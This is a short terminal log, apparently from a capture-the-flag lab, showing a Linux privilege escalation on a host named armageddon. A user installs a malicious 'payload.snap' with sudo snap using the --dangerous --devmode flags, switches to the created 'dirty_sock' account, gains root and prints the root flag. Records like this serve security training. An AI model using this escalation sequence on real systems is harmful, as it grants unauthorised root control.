 [brucetherealadmin@armageddon ~]$ ls
payload.snap  user.txt
[brucetherealadmin@armageddon ~]$ sudo snap install payload.snap --dangerous --devmode
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ su - dirty_sock
Password:
[dirty_sock@armageddon ~]$ sudo -i

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for dirty_sock:
[root@armageddon ~]# cat /root/root.txt
881866f0e0947f56c5b065da4705f77e
[root@armageddon ~]#